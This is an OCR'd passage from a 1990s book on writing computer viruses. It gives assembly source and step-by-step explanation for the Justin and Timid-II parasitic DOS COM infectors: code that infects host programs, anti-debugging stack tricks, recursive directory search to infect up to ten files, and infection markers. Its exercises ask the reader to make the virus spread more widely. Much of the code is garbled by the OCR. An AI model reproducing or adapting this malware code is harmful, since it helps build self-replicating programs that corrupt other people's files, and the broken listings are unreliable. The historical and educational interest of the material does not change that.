The last thing Justin has to do is execute the original host program to which the virus was attached. The new host which was just infected is stored in the high segment, where the virus is now executing. The original host is stored in the lower segment. In order for the original host to execute properly, it must be moved down from OFFSET HOST to 100H, where it would have been loaded had it been loaded by DOS in an uninfected state. Since Justin doesn't know how big the original host was, it must move everything from OFFSET HOST to the bottom of the stack down (Fig. 5.5). That will take care of any size host. Justin must be careful not to move anything on the stack itself, or it could wipe out the stack and cause a system crash. Finally, Justin transfers control to the host using a far return. The code to do all of this is given by:

```
mov di,100H ; move host to low memory
 mov si,OFFSET HOST
mov ax, ss iss points to low seg still
mov ds, ax iset ds and es to point there
 mov es,ax
push ax : jpush return address
push di i ito execute host (for later)
 mov cx,sp
sub cx, OFFSET HOST icx = bytes to move
 rep movsb ;move host to offset 100H
retf ; iand go execute it
```
There! The host gets control and executes as if nothing were different.

One special case that Justin also must pay attention to is when there isn't enough memory to create a high segment. In this case, it must move the host to offset 100H without executing in a new segment. This presents a problem, because when Justin moves the



Fig. 5.5: Moving the host back in place.

host, it must overwrite itself (including any code in its body that is doing the moving).

To complete a move, and transfer control to the host, Justin must dynamically put some code somewhere that won't be overwritten. The only two safe places are (1) the PSP, and (2) on the stack. Justin opts for the latter. Using the code:

```
mov ax,00C3H ;put "ret" on stack
 push ax
mov ax, 0A4F3H ;put "rep movsb" on stack
 push ax
```
Justin dynamically sets up some instructions just below the stack. These instructions are simply:



Then Justin moves the stack up just above these instructions:

add sp,4

Here, we find two words on the stack:

```
 [0100H]
 [FFF8H]
```
The first is the address 100H, used to return from the subroutine just placed on the stack to offset 100H, where the host will be. The next is the address of the routine hiding just under the stack. Justin will return to it, let it execute, and in turn, return to the host. (See Figure 5.6)

Granted, this is a pretty tricky way to go about moving the host. This kind of gymnastics is necessary though. And it has an added benefit: the code hiding just below the stack will act as an anti-debugging measure. Notice how Justin turns interrupts off with the *cli* instruction just before returning to this subroutine to move the host? If any interrupt occurs while executing that code, the stack will wipe the code out and the whole thing will crash. Well, guess what stepping through this code with a debugger will do? Yep, it generates interrupts and wipes out this code. Try it and you'll see what I mean.



Fig. 5.7: Stack Detail for Move.

## **The Justin Virus Source**

**;The Justin virus is a parasitic COM infector which puts itself before the ;host in the file. This virus is benign ; ;(C) 1994 American Eagle Publications, Inc. All Rights Reserved! .model small .code org 0100H JUSTIN:** call CHECK\_MEM **;**enough memory to run?<br>ic GOTO HOST LOW :nope, just exit to ho  **jc GOTO\_HOST\_LOW ;nope, just exit to host call JUMP\_HIGH ;go to next 64K memory block call FIND\_FILE ;find a file to infect jc GOTO\_HOST\_HIGH ;none available, go to host** *infect* file we found **GOTO\_HOST\_HIGH: mov di,100H ;move host to low memory mov si,OFFSET HOST ax,ss ;ss points to low seg still**<br>ds,ax ;so set ds and es to point  **mov ds,ax ;so set ds and es to point there mov es,ax push ax ;push return address push di ;to execute host (for later use)** mov cx,sp<br>sub cx,OFFSET HOST  **sub cx,OFFSET HOST ;cx = bytes to move rep movsb ;move host to offset 100H retf ;and go execute it ;This executes only if Justin doesn't have enough memory to infect anything. ;It puts code to move the host down on the stack, and then jumps to it. GOTO\_HOST\_LOW: mov ax,100H ;put 100H ret addr on stack push ax** mov ax, sp<br>sub ax, 6  $ax = start of stack instructions$  **push ax ;address to jump to on stack mov ax,000C3H ;put "ret" on stack** push ax<br>mov ax,0A4F3H  **mov ax,0A4F3H ;put "rep movsb" on stack push ax**

mov si, OFFSET HOST **;** set up si and di<br>mov di, 100H **;** in prep to move  **mov di,100H ;in prep to move data** mov  $cx, sp$  ; set up  $cx$ , sub  $cx$ , OFFSET HOST  **sub cx,OFFSET HOST cli ;hw ints off add sp,4 ;adjust stack ret ;go to stack code**

**;This routine checks memory to see if there is enough room for Justin to ;execute properly. If not, it returns with carry set. CHECK\_MEM:**





### Parasitic COM Infectors: Part I 67



# **Exercises**

1. Modify Justin to use a buffer of only 256 bytes to infect a file. To move the host you must sequentially read and write 256 byte chunks of it, starting at the end. In this way, Justin should not have to move to a new segment. Allocate the buffer on the stack. What is the advantage of this modification? What are its disadvantages?

### 68 The Giant Black Book of Computer Viruses

- 2. If you execute Justin in a directory with lots of big COM files on a slow machine, it can be pretty slow. What would you suggest to speed Justin up? Try it and see how well it works.
- 3. Modify Justin to infect all the files in the current directory where it is executed.
- 4. Modify the FILE\_OK routine to get the size of the file directly from the DTA. Does this simplify the virus?
- 5. Modify Justin so that the stack-based method of moving the host is always used.
- 6. Another way to move the host from the same segment is to write the *rep movsb* instruction to offset 00FCH dynamically, and then a jump to 100H at 00FEH, i.e.

 00FC: rep movsb 00FE: jmp 100H 0100: (HOST will be here)

In the virus you set up the **si**, **di** and **cx** registers, and jump from the main body of the virus to offset 00FCH, and the host will execute. Try this. Why do you need the jump instruction on 386 and above processors, but not on 8088-based machines?
# **Parasitic COM Infectors: Part II**

The Justin virus in the last chapter illustrates many of the basic techniques used by a parasitic virus to infect COM files. It is a simple yet effective virus. As we mentioned in the last chapter, however, there is another important type of non-resident parasitic virus worth looking at: one which places itself at the end of a host program. Many viruses are of this type, and it can have advantages in certain situations. For example, on computers with slow disks, or when infecting files on floppy disks, viruses which put themselves at the start of a program can be very slow because they must read the entire host programin fromdisk and write it back out again. Viruses which reside at the end of a file only have to write their own code to disk, so they can work much faster. Likewise, because such viruses don't need a large buffer to load the host, they can operate in less memory. Although memory requirements aren't a problem in most computers, memory becomes a much more important factor when dealing with memory resident viruses. A virus which takes up a huge chunk of memory when going resident will be quickly noticed.

#### **The Timid-II Virus**

Timid-II is a virus modeled after the Timid virus first discussed in *The Little Black Book of Computer Viruses*. Timid-II is more aggressive than Justin, in that it will not remain in the current directory. If it doesn't find a file to infect in the current directory, it will search other directories for files to infect as well.

In case you read that last sentence too quickly, let me repeat it for you: *This virus can jump directories. It can get away from you.* So be careful if you experiment with it!

Non-destructive viruses which infect COM files generally must execute before the host. Once the host has control, there is just no telling what it might do. It may allocate or free memory. It may modify the stack. It may overwrite the virus with data. It may go memory resident. Any parasitic virus which tries to patch itself into some internal part of the host, or which tries to execute after the host must have some detailed knowledge of how the host works. Generally, that is not possible for some virus just floating around which will infect just any program. Thus, the virus must execute before the host, when it is possible to know what is where in memory.

Since a COM program always starts execution from offset 100H (which corresponds to the beginning of a file) a parasitic virus must modify the beginning of any file it infects, even if its main body is located at the end of the file. Typically, only a few bytes of the beginning of a file are modified—usually with a jump instruction to the start of the virus. (See Figure 6.1)

#### **Data and Memory Management**

The main problem a virus like Timid-II must face is that its code will change positions when it infects new files. If it infects a COM file that is 1252H bytes long, it will start executing at offset 1352H. Then ifit goes and infects a 2993H byte file, itmust execute at 2A93H. Now, short and near jumps and calls are always coded using relative addressing, so these changing offsets are not a



Figure 6.1: Operation of the TIMID-II virus.

problem. To illustrate relative addressing, consider a call being made to a subroutine CALL\_ME:

```
cs:180 call CALL_ME
cs:183. . .
cs:327 CALL_ME:. . .
              . . .
              ret
```
Now suppose CALL ME is located at offset 327H, and the call to CALL\_ME is located at 180H. Then the call is coded as E8 A4 01. The E8 is the op-code for the *call* and the word 01A4H is the distance of the routine CALL\_ME from the instruction following the call,

1A4H = 327H - 183H

Because the call only references the distance between the current **ip** and the routine to call, this piece of code could be moved to any offset and it would still work properly. That is called *relative addressing.*

#### 72 The Giant Black Book of Computer Viruses

On the other hand, in an 80x86 processor, direct data access is handled using *absolute addressing*. For example, the code



will load the **dx** register with the absolute address of the string COM\_FILE. If this type of a construct is used in a virus that changes offsets, it will quickly crash. As soon as the virus moves to any offset but where it was originally compiled, the offset put in the **dx** register will no longer point to the string "\*.COM". Instead it may point to uninitialized data, or to data in the host, etc., as illustrated in Figure 6.2.

Any virus located at the end of a COM program must deal with this difficulty by addressing data indirectly. The typical way to do this is to figure out what offset the code is actually executing at, and save that value in a register. Then you access data by using that register in combination with an absolute offset. For example, the code:

|           | call | GET ADDR <i>i</i> put OFFSET GET ADDR on stack |                          |  |
|-----------|------|------------------------------------------------|--------------------------|--|
| GET ADDR: | pop  | di                                             | ;get that offset into di |  |
|           | sub  | di.OFFSET GET ADDR ; subtract compiled value   |                          |  |

Figure 6.2: The problem with absolute addressing.



loads **di** with a relocation value which can be used to access data indirectly. If GET\_ADDR is at the same location it was compiled at when the call executes, **di** will end up being zero. On the other hand, if it has moved, the value put on the stack will be the run-time location of GET ADDR, not its value when assembled. Yet the value subtracted from **di** will be the compile time value. The result in **di** will then be the difference between the compiled and the run-time values. (This works simply because a call pushes an absolute return address onto the stack.) To get at data, then, one would use something like

```
 lea dx,[di+OFFSET COM_FILE]
```
instead of

mov dx,OFFSET COM\_FILE

or

mov ax,[di+OFFSET WORDVAL]

rather than

mov ax,[WORDVAL]

This really isn't too difficult to do, but it's essential in any virus that changes its starting offset or it will crash.

Another important method for avoiding absolute data in relocating code is to store temporary data in a *stack frame*. This technique is almost universal in ordinary programs which create temporary data for the use of a single subroutine when it is executing. Our virus uses this technique too.

To create a stack frame, one simply subtracts a desired number from the **sp** register to move the stack down, and then uses the **bp** register to access the data. For example, the code



creates a data block of 256 bytes which can be freely used by a program. When the program is done with the data, it just cleans up the stack:

> add sp,100H ;restore sp to orig value pop bp *i*and restore bp too

and the data is gone. To address data on the stack frame, one simply uses the **bp** register. For example,

mov [bp+10H],ax

stored **ax** in bytes 10H and 11H in the data area on the stack. The stack itself remains functional because anything pushed onto it goes below this data area.

Timid-II makes use of both of these techniques to overcome the difficulties of relocating code. The search string "\*.\*" is referenced using an index register, and uninitialized data, like the DTA, is created in a stack frame.

#### **The File Search Routine**

Timid-II is designed to infect up to ten files each time it executes (and that can be changed to any value up to 256). The file search routine SEARCH DIR is designed to search the current directory for COM files to infect, and to search all the subdirectories of the current directory to any desired depth. To do that, SEARCH DIR is designed to be recursive. That is, it can call itself. The logic of SEARCH DIR is detailed in Figure 6.3.

To make SEARCH\_DIR recursive, it is necessary to put the DTA on the stack as a temporary data area. The DTA is used by the DOS Search First/Search Next functions so, for example, when SEARCH DIR is searching a directory and it finds a subdirectory, it must go off and search that subdirectory, but it can't lose its place in the current directory. To solve this problem, when SEARCH DIR starts up, it simply steals 43H bytes of stack space and creates a stack frame,





Then it sets up the DTA using DOS Function 1AH.

```
mov dx, bp iput DTA to the stack
 mov ah,1AH
 int 21H
```
From there, SEARCH\_DIR can do as it pleases without bothering a previous instance of itself, if there was one. (Of course, the DTA must be reset after every call to SEARCH\_DIR.)

To avoid having to do a double search, SEARCH\_DIR searches any given directory for all files using the \*.\* mask with the directory attribute set in **cx**. This search will reveal all subdirectories as well as all ordinary files, including COM files. When the DOS search routine returns, SEARCH\_DIR checks the attribute of the file just found. If it is a directory, SEARCH\_DIR calls FILE\_OK to see if the file should be infected. The first thing FILE\_OK does is determine whether the file just found is actually a COM file. Everything else is ignored.

The routine INFECT FILES works together with SEARCH DIR to define the behavior of Timid-II. IN-FECT\_FILES acts as a control routine for SEARCH\_DIR, calling it twice. INFECT\_FILES starts by setting INF\_CNT, the number of files that will be infected, to 10, and DEPTH, the depth of the directory search, to 1. Then SEARCH\_DIR is called to search the current directory and all its immediate subdirectories, infecting up to ten files. If ten files haven't been infected at the end of this process, INFECT\_FILES next changes directories into the root directory and, setting DEPTH=2 this time, calls SEARCH DIR again. In this manner, the root directory and all its immediate subdirectories and all their immediate subdirectories are potential targets for infection too.

As written, Timid-II limits the depth of the directory tree search to at most two. Although SEARCH\_DIR is certainly capable of a deeper search, a virus does not want to call attention to itself by taking too long in a search. SInce a computer with a large hard disk can contain thousands of subdirectories and tens of thousands of files, a full search of all the subdirectories can take several minutes.

When the virus is new on the system, it will easily find ten files and the infection process will be fast, but after it has infected almost everything, it will have to search long and hard before it finds anything new. Even searching directories two deep from the root is probably too much, so ways to remedy this potential problem are discussed in the exercises for this chapter.

## **Checking the File**

In addition to checking to see if a file name ends with "COM", the FILE OK routine determines whether a COM program is suitable to be infected. The process used by Timid-II is almost the same as that used by Justin. The only difference is that the virus is now placed at the end of the host, so FILE\_OK can't just read the start of the file and compare it to the virus to see if it's already infected.

In the Timid-II virus, the first few bytes of the host program are replaced with a jump to the viral code. Thus, the FILE OK procedure can go out and read the file which is a candidate for infection to determine whether its first instruction is a jump. If it isn't, then the virus obviously has not infected that file yet. There are two kinds of jump instructions which might be encountered in a COM file, known as a *near jump* and a *short jump*. The Timid-II virus always uses a *near* jump to gain control when the program starts. Since a short jump only has a range of 128 bytes, one could not use it to infect a COM file larger than 128 bytes. The near jump allows a range of 64 kilobytes. Thus it can always be used to jump from the beginning of a COM file to the virus, at the end of the program, no matter how big the COM file is (as long as it is a valid COM file). A near jump is represented in machine language with the byte E9 Hex, followed by two bytes which tell the CPU how far to jump. Thus, the first test to see if infection has already occurred is to check to see if the first byte in the file is E9 Hex. If it is anything else, the virus is clear to go ahead and infect.

Looking for E9 Hex is not enough though. Many COM files are designed so the first instruction is a jump to begin with. Thus the virus may encounter files which start with an E9 Hex even though they have never been infected. The virus cannot assume that a file has been infected just because it starts with an E9. It must go further. It must have a way of telling whether a file has been infected even when it does start with E9. If one does not incorporate this extra step into the FILE OK routine, the virus will pass by many good COM files which it could infect because it thinks they have already been infected. While failure to incorporate such a feature into FILE\_OK will not cause the virus to fail, it will limit its functionality.

One way to make this test simple and yet very reliable is to change a couple more bytes than necessary at the beginning of the host program. The near jump will require three bytes, so we might take two more, and encode them in a unique way so the virus can be pretty sure the file is infected if those bytes are properly encoded. The simplest scheme is to just set them to some fixed value. We'll use the two characters "VI" here. Thus, when a file begins with a near jump followed by the bytes "V"=56H and "I"=49H, we can be almost positive that the virus is there, and otherwise it is not. Granted, once in a great while the virus will discover a COM file which is set up with a jump followed by "VI" even though it hasn't been infected. The chances of this occurring are so small, though, that it will be no great loss if the virus fails to infect this rare one file in a million. It will infect everything else.

## **The Copy Mechanism**

Since Timid-II infects multiple files, it makes more sense to put the call to the copy mechanism, INFECT\_FILE, in the SEARCH DIR routine, rather than the main control routine. That way, when SEARCH\_DIR finds a file to infect, it can just make a call to infect it, and then get on with the business of finding another file.

Since the first thing the virus must do is place its code at the end of the COM file it is attacking, it sets the file pointer to the end of the file. This is easy. Set **cx:dx**=0, **al**=2 and call DOS Function 42H (remember the file handle is kept in **bx** all the time):



int 21H

With the file pointer in the right location, the virus can now write itself out to disk at the end of this file. To do so, one simply uses the DOS *write* function, 40 Hex. To use Function 40H one must set **ds:dx** to the location in memory where the data is stored that is going to be written to disk. In this case that is the start of the virus. Next, set **cx** to the number of bytes to write (and **bx** to the file handle).

Now, with the main body of viral code appended to the end of the COM file under attack, the virus must do some clean-up work. First, it must move the first five bytes of the COM file to a storage area in the viral code. Then it must put a jump instruction plus the code letters "VI" at the start of the COM file. Since Timid-II has already read the first five bytes of the COM file in the search routine, they are sitting ready and waiting for action at START IMAGE. They need only be written out to disk in the proper location. Note that there must be two separate areas in the virus to store five bytes of startup code. The active virus must have the data area START\_IMAGE to store data from files it wants to infect, but it must also have another area, called START\_CODE.





This contains the first five bytes of the file it is actually attached to. Without START\_CODE, the active virus will not be able to transfer control to the host program it is attached to when it is done executing.

To write the first five bytes of the file under attack, the virus must take the five bytes at START\_IMAGE, and store them where START CODE is located on disk. (See Figure 6.4) First, the virus sets the file pointer to the location of START\_CODE on disk. To find that location, it takes the original file size (stored at DTA+1AH by the search routine), and add OFFSET START\_CODE - OFF-SET VIRUS to it, moving the file pointer with respect to the beginning of the file:



Next, the virus writes the five bytes at START\_IMAGE out to the file (notice the indexed addressing, since START\_IMAGE moves around from infection to infection):

```
 mov cx,5
 lea dx,[di + OFFSET START_IMAGE]
 mov ah,40H
 int 21H
```
The final step in infecting a file is to set up the first five bytes of the file with a jump to the beginning of the virus code, along with the identification letters "VI". To do this, the virus positions the file pointer to the beginning of the file:

```
 xor cx,cx
 mov dx,cx
 mov ax,4200H
 int 21H
```
Next, it sets up a data area in memory with the correct information to write to the beginning of the file. START\_IMAGE is a good place to set up these bytes since the data there is no longer needed for anything. The first byte is a near jump instruction, E9 Hex:

mov BYTE PTR [di+START\_IMAGE],0E9H

The next two bytes should be a word to tell the CPU how many bytes to jump forward. This byte needs to be the original file size of the host program, plus the number of bytes in the virus which are before the start of the executable code (we will put some data there). We must also subtract 3 from this number because the relative jump is always referenced to the current instruction pointer, which will be pointing to 103H when the jump is actually executed. Thus, the two bytes telling the program where to jump are set up by

> mov ax,WORD PTR [DTA+1AH] add ax, OFFSET VIRUS START - OFFSET VIRUS - 3 mov WORD PTR [di+START\_IMAGE+1],ax

Finally, the virus sets up the identification bytes "VI" in the five byte data area,

mov WORD PTR [di+START\_IMAGE+3], 4956H ; 'VI'

and writes the data to the start of the file, using the DOS write function,



and then closes the file using DOS,



This completes the infection process.

#### **Executing the Host**

Once the virus has done its work, transferring control to the host is much easier than it was with Justin, since the virus doesn't have to overwrite itself. It just moves the five bytes at START CODE back to offset 100H, and then jumps there by pushing 100H onto the stack and using a *ret* instruction. The return instruction offers the quickest way to transfer control to an absolute offset from an unknown location.

## **The Timid-II Virus Listing**

The Timid-II may be assembled using MASM, TASM or A86 to a COM file and then run directly. Be careful, it will jump directories!

